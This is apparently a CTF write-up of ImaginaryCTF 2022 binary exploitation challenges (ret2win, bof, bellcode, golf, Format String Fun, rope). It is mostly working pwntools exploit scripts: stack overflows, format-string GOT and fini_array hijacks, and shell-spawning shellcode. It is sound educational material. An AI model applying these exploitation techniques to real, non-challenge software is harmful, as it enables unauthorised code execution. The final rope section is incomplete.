Imaginary CTF 2022 Writeups

Table of Contents

Currently serving conscription. These are writeups of challenges that I solved on a tablet from my army camp 👍👍

ret2win (100 pts) - 266 solves

Jumping around in memory is hard. I’ll give you some help so that you can pwn this! Author: Eth007

Analysis

#include <stdio.h>

#include <stdlib.h>

int win() {

FILE *fp;

char flag[255];

fp = fopen("flag.txt", "r");

fgets(flag, 255, fp);

puts(flag);

}

char **return_address;

int main() {

char buf[16];

return_address = buf+24;

setvbuf(stdout,NULL,2,0);

setvbuf(stdin,NULL,2,0);

puts("Welcome to ret2win!");

puts("Right now I'm going to read in input.");

puts("Can you overwrite the return address?");

gets(buf);

printf("Returning to %p...\n", *return_address);

}

Looking at the source code, we can see that the program takes in an input with gets(buf).



If we look at the gets() man page,

we see that the gets() function is vulnerable to buffer overflow as it does not limit the user input.

┌────────────────────────────────────────────────┐

│ │ │

│ │ │

│ │ │

│ │ │

│ buf[16] │ │

│ │ │

│ │ │

│ │ │

├────────────────────────────────────────────────┤ │

│ │ │ input goes

│ │ │ downwards

│ saved rbp [8] │ │

│ │ │

│ │ │

├────────────────────────────────────────────────┤ │

│ │ │

│ │ │

│ return address [8] │ │

│ │ │

│ │ │

└────────────────────────────────────────────────┘ ▼

Hence through overflowing our input buffer which only stores 16 bytes, we can write into the saved rbp and eventually the return address which the program will return to when the main function returns.

If we overflow the return address with win, this will essentially call win and give us a shell!!

Exploit Script

from pwn import * # import the pwntools module to interact with program

p = process('./vuln') # run the program

# you can get this through running the

#

# $ nm vuln

# ...

# 00000000004011d6 T win

#

# or get it via gdb

#

# $ gdb vuln

# (gdb) x win

# 0x4011d6 <win>: 0xfa1e0ff3

#

WIN = 0x4011d6

payload = b"A"*16 # fill up buf[16]

payload += b"A"*8 # fill up saved rbp [8]

payload += p64(WIN) # write win to return address, remember to pack address in 64 bit little endian

p.sendline(payload) # send payload to program

p.interactive() # get flag!!

bof (100 pts) - 190 solves

Can you bof me? Author: Eth007

Analysis

#include <stdio.h>

#include <stdlib.h>

struct string {

char buf[64];

int check;

};

char temp[1337];

int main() {

struct string str;

setvbuf(stdout,NULL,2,0);

setvbuf(stdin,NULL,2,0);

str.check = 0xdeadbeef;

puts("Enter your string into my buffer:");

fgets(temp, 5, stdin); // input of 5 bytes

sprintf(str.buf, temp); // output of format string is written to str.buf

// we need to write >64 chars into str.buf to overflow check

if (str.check != 0xdeadbeef) {

system("cat flag.txt");

}

}

The program takes in 5 bytes of input from the user into a variable temp.

The contents of temp are then read into str.buf through sprintf.

Finally, the program gives a flag if the value of str.check was modified.

Technically, if we can only input 5 bytes into buf, we will not be able to overflow check.

However, you may have noticed but sprintf is vulnerable to a format string attack.

Here’s the secure way to have used sprintf:

sprintf(str.buf, "%s", temp);

However, due to the lack of a format string in the code, we can maliciously input format strings of our own which would be interpreted in the same way by the computer.

Hence, if we input %99c into the program, the program would copy 99 one byte characters from temp to str.buf, and hence overflowing str.check and giving us the flag.

Exploit Script

from pwn import * # import pwntools

p = process('./bof') # run the program

p.sendline("%90c") # overflow str.check

p.interactive() # get flag!

bellcode (390 pts) - 37 solves

Do you like Taco Bell? Author: Eth007

Analysis

int main()

{

// init functions -- can ignore

setvbuf(_bss_start, 0LL, 2, 0LL);

setvbuf(stdin, 0LL, 2, 0LL);

// map 0x2000 sized memory at 0xFAC300 with rwx permissions

mmap((void *)0xFAC300, 0x2000uLL, 7, 33, -1, 0LL);

puts("What's your shellcode?");

// get user input into mapped memory

fgets((char *)0xFAC300, 4096, stdin);

// for each character in user input, ensure that it is divisible by 5

for ( int i = 0xFAC300; i <= 0xFAD2FF; ++i )

{

if ( *(_BYTE *)i % 5u )

{

puts("Seems that you tried to escape. Try harder™.");

exit(-1);

}

}

puts("OK. Running your shellcode now!");

// run shellcode!!

MEMORY[0xFAC300]();

return 0;

}

As we can see from the commented code, this is a shellcoding challenge that requires us to give shellcode bytes that are divisible by 5.

When we think of shellcode, we think of making syscalls to get our shell.

Ideally, our final shellcode should look like this:

rax = 59 # execve syscall

*rdi = "/bin/sh\x00"

rsi = 0

rdx = 0

syscall



Let’s look at the state of the stack and registers right before the shellcode runs:

As we can see, we have our registers set to

# semi-ideal conditions for a read syscall

rax = 0x0

rdi = 0x7ffff7fa89b0 # fd <- should be 0 (stdin)

rsi = 0x1 # buf <- should be somewhere in our mmapped memory

rdx = 0xfac300

With rax=0 and rdx=0xfac300, this is semi-ideal for a read syscall!!

With a read syscall, we can ideally take in a second input without any restrictions and run it :)

Let’s look at what other instructions we can use in our shellcode to help us set up our registers.

# coding: utf-8

from pwn import *

context.arch = 'amd64'

for i in range(0, 0xff, 5):

print(disasm(i.to_bytes(1, 'little')))

"""

Truncated output:

...

0: 50 push rax

0: 55 push rbp

0: 5a pop rdx

0: 5f pop rdi

...

"""

Since rax = 0x0, we can set rdi = 0x0 by doing a

push rax

pop rdi

Finally, after playing around in defuse.ca we can set rsi with a simple

mov esi, 0xfac300 # or any other address at multiples of 5

Finally and most importantly, we are able to call syscall since it has an opcode that is also a multiple of 5.

Let’s start crafting stage 1 of our exploit!

from pwn import *

context.arch = 'amd64'

p = process('./bellcode')

shellcode = asm("""

push rax

pop rdi

mov esi, 0xfac300

syscall

""")

p.sendline(shellcode)

p.sendline(b"A"*100) # try to send something

p.interactive()



If we run this in gdb,

Success! We see our shellcode being run here.

After our shellcode finishes running, we SIGSEGV at 0xfac309.

However, thanks to our stage 2 read, we are able to write a normal shellcode to pop a shell at that point. For this second shellcode, for convenience sake, we will just use pwnlib.shellcraft.

Exploit Script

from pwn import *

context.arch = 'amd64' # tell pwntools to assemble our shellcode in x64

p = process('./bellcode')

# stage 1 shellcode to read 0xfac300 bytes into 0xfac300

shellcode = asm("""

push rax

pop rdi

mov esi, 0xfac300

syscall

""")

p.sendline(shellcode)

# stage 2 shellcode to place our shellcode to pop a shell on the stack

p.sendline(b"A"*len(shellcode) + asm(shellcraft.sh()))

p.interactive()

golf (428 pts) - 30 solves

Some challenges provide source code to make life easier for beginners. Others provide it because reversing the program would be too time consuming for the CTF. Still others, like this one, do it just for the memes. Author: Eth007

Analysis

[*] '/home/elmo/CTF/Archives/0722-ictf2022/pwn/golf/golf'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x3ff000)

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

__attribute__((constructor))

_(){setvbuf /* well the eyes didn't work out */

(stdout,0,2

,0);setvbuf

(stdin,0,2,

0);setvbuf(

stderr,0,2,

0) ;}

main( ){ char /* sus */

aa[ 256

];; ;;;

fgets(aa,256,

stdin ) ; if(

strlen (aa) <

11)printf(aa)

; else ; exit

(00 );}

/* i tried :sob: */

If we reformat the code

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

__attribute__((constructor))

_(){

setvbuf(stdout,0,2,0);

setvbuf(stdin,0,2,0);

setvbuf(stderr,0,2,0);

}

main()

{

char aa[256];

_();

fgets(aa,256,stdin ); // get 256 bytes of input

if(strlen(aa) < 11) { // trigger fmt str vuln if strlen(aa) < 11

printf(aa);

} else {

exit(0); // else exit after getting input

}

}

We can see that we have a program vulnerable to format string once again.

If we look at the strlen() man page, we see that

The strlen() function calculates the length of the string pointed to by s, excluding the terminating null byte (’\0’).

This means that we can input 10 characters, input a null byte (to pass the strlen check), and then input other characters and still get our first 10 characters printed.

However, this means that our format string has to be 10 characters or shorter which is a big restriction as we only can use around 2-3 format strings.

At first glance, we could craft a payload like this to arbitrarily write into any address

10 bytes

◄────────────────────────────────────────►

┌────────────────────┬───────────────────┬──────┬─────────────────────┐

│ │ │ │ │

│ │ │ │ │

│ %Xc │ %Y$n │ \x00 │ address Z │

│ │ │ │ │

└────────────────────┴──────────┬────────┴──────┴─────────────────────┘

│ ▲

│ │

└────────────────────────┘

write X bytes into Z

where Z is pointed to by

offset Y on the stack

However, consider the following conditions

if len(str(Y)) == 1: # if offset Y is one digit

X = 10 - 4 = 6 # X can only be 6-2 digit

# len(%XXXXc%Y$n) == 10

# which means

X < 10000

and if len(str(Y)) == 2:

X = 10 - 5 = 5 - 2 = 3 # X can only be 3 digits

X < 1000

# keep in mind that X will overwrite all 8 bytes pointed at that address

# and 10000 (0x2710) is insufficient to overflow to any useful number

which means we can only write very small numbers and we wouldnt be able to do anything.

This means that we have to come up with any idea.

If we do some research and look at this link, we see that printf takes in a width (*) flag which prints the number of characters that it is pointed to.

With that in mind, we can reformat our exploit to the following:

10 bytes

►────────────────────────────────────────►

┌────────────────────┼───────────────────┬──────┬─────────────────────┬──────────────────────┐

│ │ │ │ │ │

│ │ │ │ │ │

│ %*(Y+1)$c │ %Y$n │ \x00 │ address Z │ value X │

│ │ │ │ │ │

└─────────┬──────────┴──────────┬────────┴──────┴─────────────────────┴──────────────────────┘

│ │ ▲ ▲

│ │ │ │

│ └────────────────────────┘ │

│ write X bytes into Z │

│ where Z is pointed to by │

│ offset Y on the stack │

│ │

│ │

│ │

└───────────────────────────────────────────────────────────────────────┘

print $X amount of characters

With this, we can right any amount of bytes we want into any given address!

The only constraints we have left is that we are restricted to only one write, which is highly limited given that there is no win or shell function in the binary.

We can overcome that by overwriting exit@plt.got with main so that the program loops endlessly and gives us unlimited writes.

from pwn import *

context.binary = elf = ELF('./golf')

p = process('./golf')

payload = b'%*8$c' + b'%9$n'

assert len(payload) <= 10 # ensure format string does not exceed 10 characters

payload += b'\x00' * (16-len(payload)) # pad payload so format specifiers are pointed correctly

payload += p64(0x40121f) # main address

payload += p64(elf.got.exit) # exit

p.sendline(payload)

p.interactive()

With this we are able to get unlimited amount of writes.

Next, we want to think about how to get a shell. If we look at the source code, we could ideally overwrite strlen@plt.got with system then send /bin/sh to get a shell.





However we first need to leak our libc address. With trial and error, we can find the offset of the address of __libc_start_main+243 and use it to find the remote libc and calculate our libc base.

Using libc-database we can find the version of the remote libc.

We then patch our binary with the libc and calculate our libc base.

from pwn import *

import re

libc = ELF('./libc.so.6')

context.binary = elf = ELF('./golf')

p = process('./golf')

payload = b'%*8$c' + b'%9$n'

assert len(payload) <= 10 # ensure format string does not exceed 10 characters

payload += b'\x00' * (16-len(payload)) # pad payload so format specifiers are pointed correctly

payload += p64(0x40121f) # main address

payload += p64(elf.got.exit) # exit

p.sendline(payload)

p.sendline("%77$p")

leak = int(re.findall(b'(0x\w+)', p.recvline())[0], 16)

libc.address = leak - 243 - libc.sym.__libc_start_main

info(f"libc base @ {libc.address:#x}")

p.interactive()

Finally, we have to overwrite strlen address with system address.

However, we cannot use the same method we used to overwrite the exit.got address because libc address are generally much higher up i.e. 0x7ffff00000 range and it would take too much time to write that amount of byte into the strlen.got address.

This means that we need to do a partial overwrite with the $hn positional write which only modifies 2 bytes.



However if you look at the address in strlen@got.plt and the address in system, we notice that they differ by 3 bytes which is unfeasible for us to write to.

However if we look inside system,

We notice that it calls do_system() internally which ends with 0xd0, just like strlen.

The two of them only differ by 2 bytes and it is totally possible for us to overwrite strlen@got.plt with do_system() which is pretty much just the internal call for system.

With that we can craft our full exploit script.

Final Exploit Script

from pwn import *

import re

libc = ELF('./libc.so.6')

context.binary = elf = ELF('./golf')

p = process('./golf')

payload = b'%*8$c' + b'%9$n'

assert len(payload) <= 10 # ensure format string does not exceed 10 characters

payload += b'\x00' * (16-len(payload)) # pad payload so format specifiers are pointed correctly

payload += p64(0x40121f) # main address

payload += p64(elf.got.exit) # exit

p.sendline(payload)

p.sendline("%77$p")

leak = int(re.findall(b'(0x\w+)', p.recvline())[0], 16)

libc.address = leak - 243 - libc.sym.__libc_start_main

info(f"libc base @ {libc.address:#x}")

payload = b'%*8$c' + b'%9$hn'

assert len(payload) <= 10

payload += b'\x00' * (16-len(payload))

payload += p64(((libc.sym.system-1472) & 0xFFFF0) >> 8)

payload += p64(elf.got.strlen+1)

p.sendline(payload)

p.sendline(b'/bin/sh')

p.interactive()

However for some reason, out of the 4 bits that we attempt to modify, only the last 3 bits are changed to our liking.

Nevertheless, this just means that we have to brute force 1 bit, which would give us a favourable likelihood of 1/16 to pop a shell!

Format String Fun (474 pts) - 18 solves

One format string to rule them all, one format string to find them. One format string to bring them all, and in the darkness bind them. Author: Eth007

Analysis

int main()

{

// ignore setvbuf

setvbuf(stdout, 0, 2, 0);

setvbuf(stdin, 0, 2, 0);

puts("Welcome to Format Fun!");

puts("I'll print one, AND ONLY ONE, string for you.");

puts("Enter your string below:");

// 400 bytes of input vulnerable to format string attack

fgets(buf, 400, stdin);

printf(buf);

return 0;

}

int win()

{

return system("cat flag.txt");

}

[*] '/home/elmo/CTF/Archives/0722-ictf2022/pwn/fmt_string_fun/fmt_fun'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x3ff000)

Looking at the source code, we have a 400 byte input vulnerable to format string attack and a win function that reads us the flag.

However, there is FULL RELRO which means that we are unable to modify GOT address to point to win which would be trivial.

Let’s leak some values with %p and look at the stack at vfprintf_internal at printf+170 to see what values we have on the stack and how it may be of use to us.

At offset 9 of our format string, we have a pointer to another address on the stack, for simplicity sake, we will picture it like this:

Simplified Stack

-----------------

Address W: return address

Address X: Address Y -> Address Z

Address Y: Address Z

Where offset 9 of our format string points to address X.

If we are able to use the format string pointing to address X to change value inside Address Y (address Z) to address W, our stack will look like this:

Simplified Stack

-----------------

Address W: return address

Address X: Address Y -> Address W

Address Y: Address W -> Return Address

and then we can use a format string pointing to address Y to change value inside Address W, (return address) to win, which will let the program return to win and give us the flag.

However, it is rather tricky as we have to do all of this in one shot.

We have to take note that we cannot use more than one positional write at a time, as it would create a shadow stack and prevent our values from being modified.

Exploit Script

# coding: utf-8

from pwn import *

import re

count = 0

with log.progress("Brute forcing 1/4096 chance") as pro:

while True:

with context.quiet:

context.binary = elf = ELF('./fmt_fun')

if args.REMOTE:

p = remote('fmt-fun.chal.imaginaryctf.org', 1337)

else:

p = process('./fmt_fun')

p.clean()

p.sendline(("%c"*7 + f"%{0x02c1}c" + "%hn" + f"%{elf.sym.win-0x02c3}c%37$n").encode())

with context.quiet:

y = p.recvall().strip()

x = b'ictf' in y

p.close()

if x:

with open("flag.txt", "wb") as f:

f.write(y)

success("Flag found")

break

else:

count += 1

pro.status(f"{count}\n")

Do take note that because of ASLR, we will have to brute force 3 bits which only gives us a low probability of 1/4096 for our exploit to work.

Nevertheless, after running it for around 1000 times, we get our flag.

Alternative Solution

After the competition has ended, the challenge author mentioned that there is a way to one shot the program with certainty, by overwritng the link_map->l_addr to offset fini_array to point to win.

In the spirit of learning, I decided to do some research and come up with a more reliable exploit :)

Understanding Dynamic Resolution

In order to understand the exploit, we first need to know about link_maps.

link_maps are essentially small data structures that hold a couple pointers to some meta-data needed for completing some dynamic linking action.

If we look at the definition of the struct link_ map in this link

struct link_map

{

ElfW(Addr) l_addr; /* Difference between the address in the ELF

file and the addresses in memory. */

// truncated

}

we see that it contains the l_addr value which is essentially the offset between memory addresses and addresses in the binary.

the rest of the values in link_map will not be relevant for us in this writeup.

When we run our program, we will call constructor functions to initialize the program.

When the program ends, we will call destructor functions to destroy/terminate the program.

constructors/destructors can be both user defined or in-built

These constructor and destructor functions are contained in the init_array and fini_array section of the ELF binary.

For the sake of this writeup, we will only mention destructors and fini_array from here on.

Now that we have introduced destructors and link_maps, we can introduce the function wrapper to resolve the destructors and call the destructors.

void

_dl_fini (void)

{

/* Lots of fun ahead. We have to call the destructors for all still

loaded objects, in all namespaces. The problem is that the ELF

specification now demands that dependencies between the modules

are taken into account. I.e., the destructor for a module is

called before the ones for any of its dependencies.

To make things more complicated, we cannot simply use the reverse

order of the constructors. Since the user might have loaded objects using `dlopen' there are possibly several other modules with its

dependencies to be taken into account. Therefore we have to start

determining the order of the modules once again from the beginning.

*/

// CODE TRUNCATED

/* 'maps' now contains the objects in the right order. Now

call the destructors. We have to process this array from

the front. */

for (i = 0; i < nmaps; ++i)

{

struct link_map *l = maps[i];

if (l->l_init_called)

{

/* Make sure nothing happens if we are called twice. */

l->l_init_called = 0;

/* Is there a destructor function? */

if (l->l_info[DT_FINI_ARRAY] != NULL

|| l->l_info[DT_FINI] != NULL)

{

/* When debugging print a message first. */

if (__builtin_expect (GLRO(dl_debug_mask)

& DL_DEBUG_IMPCALLS, 0))

_dl_debug_printf ("\ncalling fini: %s [%lu]\n\n",

DSO_FILENAME (l->l_name),

ns);

/* First see whether an array is given. */

if (l->l_info[DT_FINI_ARRAY] != NULL)

{

ElfW(Addr) *array =

// resolve destructor address

(ElfW(Addr) *) (l->l_addr

+ l->l_info[DT_FINI_ARRAY]->d_un.d_ptr);

// count number of addresses

unsigned int i = (l->l_info[DT_FINI_ARRAYSZ]->d_un.d_val

/ sizeof (ElfW(Addr)));

//call destructors

while (i-- > 0)

((fini_t) array[i]) ();

}

// TRUNCTATED

If we look at the source code for _dl_fini, we see that it does a bunch of sanity checks, and then call our destructors.

Most importantly, note that

// resolve fini_array addresses

ElfW(Addr) *array = (ElfW(Addr) *) (l->l_addr + l->l_info[DT_FINI_ARRAY]->d_un.d_ptr);

// call destructors in fini_array

((fini_t) array[i])();

We use l_addr value in our link_map to offset DT_FINI_ARRAY to

resolve fini_array address and call the destructor functions inside.

Exploit Methodology

char buf[400];

int main()

{

// ignore setvbuf

setvbuf(stdout, 0, 2, 0);

setvbuf(stdin, 0, 2, 0);

puts("Welcome to Format Fun!");

puts("I'll print one, AND ONLY ONE, string for you.");

puts("Enter your string below:");

// 400 bytes of input vulnerable to format string attack

fgets(buf, 400, stdin);

printf(buf);

return 0;

}

int win()

{

return system("cat flag.txt");

}

We can use readelf to obtain the addrsss of the fini_array in our program

❯ readelf -S fmt_fun

There are 30 section headers, starting at offset 0x4a30:

Section Headers:

[Nr] Name Type

Address Offset

Size EntSize Flags Link Info Align ...

[21] .fini_array FINI_ARRAY 0000000000403db8 00003db8

0000000000000008 0000000000000008 WA 0 0 8

As we can see, it lies at a low address of 0x403db8, before our .bss section. If we are able to modify the l_addr, to offset fini_array to our input in the .bss, we can point it to an arbitrary address that we write in our buf and make the program call it as a destructor. However, how do we modify l_addr with nothing more than a format string vulnerability? The l_addr is actually already placed onto the stack by the linker even before the program is run, and we can access it with our format string at the bottom of the stack.

It all comes together…

Now let’s try to piece everything together in GDB. Let’s set a breakpoint at our destructor function inside of our _fini_array at 0x403db8 as seen above.

gef➤ break **0x403db8

Breakpoint 1 at 0x401180

When we run our program and hit the breakpoint, we can see the stacktrace at that point.

─────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────

[#0] 0x401180 → __do_global_dtors_aux()

[#1] 0x7ffff7fe0f5b → mov rdx, r14

[#2] 0x7ffff7e1ea27 → jmp 0x7ffff7e1e99a

[#3] 0x7ffff7e1ebe0 → exit()

[#4] 0x7ffff7dfc0ba → __libc_start_main()

[#5] 0x4010fe → _start()──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

The function that calls the destructor function is _dl_fini, however in our debugger, it doesn’t name the function but that’s okay.

We will examine the instructions prior to calling our destructor function in GDB.

gef➤ x/20i 0x7ffff7fe0f5b-48

0x7ffff7fe0f2b: mov r14,QWORD PTR [rax+0x8]

0x7ffff7fe0f2f: mov rax,QWORD PTR [r15+0x120]

0x7ffff7fe0f36: mov rsi,QWORD PTR [r15] // move link_map->l_addr into rsi

0x7ffff7fe0f39: mov rdx,QWORD PTR [rax+0x8]

0x7ffff7fe0f3d: add rsi,r14 // add l_addr to fini_array

0x7ffff7fe0f40: shr rdx,0x3

0x7ffff7fe0f44: mov QWORD PTR [rbp-0x38],rsi

0x7ffff7fe0f48: lea eax,[rdx-0x1]

0x7ffff7fe0f4b: lea r14,[rsi+rax*8]

0x7ffff7fe0f4f: test edx,edx

0x7ffff7fe0f51: je 0x7ffff7fe0f68

0x7ffff7fe0f53: nop DWORD PTR [rax+rax*1+0x0]

0x7ffff7fe0f58: call QWORD PTR [r14] // call destructor pointed to by fini_array + l_addr

0x7ffff7fe0f5b: mov rdx,r14

Let’s break at 0x7ffff7fe0f36 to see it in action.

───────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────

0x7ffff7fe0f25 jne 0x7ffff7fe0fd0

0x7ffff7fe0f2b mov r14, QWORD PTR [rax+0x8]

0x7ffff7fe0f2f mov rax, QWORD PTR [r15+0x120]

●→ 0x7ffff7fe0f36 mov rsi, QWORD PTR [r15]

0x7ffff7fe0f39 mov rdx, QWORD PTR [rax+0x8]

0x7ffff7fe0f3d add rsi, r14

0x7ffff7fe0f40 shr rdx, 0x3

0x7ffff7fe0f44 mov QWORD PTR [rbp-0x38], rsi

0x7ffff7fe0f48 lea eax, [rdx-0x1]

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

$r14 : 0x0000000000403db8 → 0x0000000000401180 → <__do_global_dtors_aux+0> endbr64

$r15 : 0x00007ffff7ffe190 → 0x0000000000000000

As we can see, $r14 contains our pointer to our destructor and $r15 contains l_addr offset.

If we can somehow modify the value inside $r15, we can offset the pointer elsewhere.

Thankfully for us, because link_map->l_addr is used for dynamic resolution, our linker would’ve already referenced it before the program and pushed it onto the stack below.

Let’s break at printf+170 to look at the stack at the point where we run our format string.



gef➤ telescope -l 50

...

<TRUNCATED>

...

0x00007fffffffc3f0│+0x0180: 0x00007ffff7ffe190 → 0x0000000000000000

As we can see we have our pointer to l_addr kying on the stack, With our format string, we can modify this value to offset our destruction function pointer to point to our own input, and call win.

Exploit Script

from pwn import *

p = process("./fmt_fun")

payload = b"%658c"

payload += b"%26$n"

# fini_array + 658 = buf + len(payload)

payload += p64(0x401251)

p.sendline(payload)

p.interactive()

rope (474 pts) - 18 solves

Stop doing jumpropes. Author: Eth007

Analysis

char input[256];

int setup()

{

int v1;

setvbuf(stdout, 0LL, 2, 0LL);

setvbuf(stdin, 0LL, 2, 0LL);

v1 = seccomp_init(0LL);

seccomp_rule_add(v1, 2147418112LL, 2LL, 0LL);

seccomp_rule_add(v1, 2147418112LL, 0LL, 0LL);

seccomp_rule_add(v1, 2147418112LL, 1LL, 0LL);

seccomp_rule_add(v1, 2147418112LL, 5LL, 0LL);

return seccomp_load(v1);

}

int main()

{

_QWORD *v4; // [rsp+8h] [rbp-18h] BYREF

__int64 v5[2]; // [rsp+10h] [rbp-10h] BYREF

// ignore

v5[1] = __readfsqword(0x28u);

// seccomp filter

setup();

// leak puts libc address

printf("%p\n", &puts);

// gets

fgets(inp, 256, stdin);

__isoc99_scanf("%ld%*c", &v4);

__isoc99_scanf("%ld%*c", v5);

// arbitrary write anywhere

*v4 = v5[0];

puts("ok");

return 0;

}

[*] '/home/elmo/CTF/Archives/0722-ictf2022/pwn/rope/vuln'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x3ff000)

❯ seccomp-tools dump ./vuln

line CODE JT JF K

=================================

0000: 0x20 0x00 0x00 0x00000004 A = arch

0001: 0x15 0x00 0x08 0xc000003e if (A != ARCH_X86_64) goto 0010

0002: 0x20 0x00 0x00 0x00000000 A = sys_number

0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005

0004: 0x15 0x00 0x05 0xffffffff if (A != 0xffffffff) goto 0010

0005: 0x15 0x03 0x00 0x00000000 if (A == read) goto 0009

0006: 0x15 0x02 0x00 0x00000001 if (A == write) goto 0009

0007: 0x15 0x01 0x00 0x00000002 if (A == open) goto 0009

0008: 0x15 0x00 0x01 0x00000005 if (A != fstat) goto 0010

0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW

0010: 0x06 0x00 0x00 0x00000000 return KILL

Program imposes a seccomp filter which only allow user to do read write, open and fstat syscall.

Then we get a libc address (puts), a 256 byte input and an arbitrary write.

Since NX is enabled, and there is no win function, it implies that we would need to ROP with read, write and open in order to read the flag.

First, we would want to find a way to loop the program so that we can have more than one write.

We can overwrite the vtable pointer to a pointer back to main, so that everytime the program call puts(), it will jump to the vtable pointer and call main.

We can put puts in our inp[256] variable, and then point the vtable to inp-0x38.

from pwn import *

context.binary = elf = ELF('./vuln')

libc = ELF("./libc-2.23.so")

main_inputs = 0x401341 # address in main to return to, where 3 inputs are taken

puts = int(p.recvline(), 16) # get our leak to resolve libc base

libc.address = puts - libc.sym.puts

print(f"{libc.address:#x}")

def rsd(ret, where, write_what):

p.sendline(ret)

p.sendline(str(where))

p.sendline(str(write_what))

# loop the program infinitely by overwriting vtable pointer in stdout

rsd(p64(main_inputs), libc.sym._IO_2_1_stdout_ + 0xd8, elf.sym.inp - 0x38)

p.interactive()

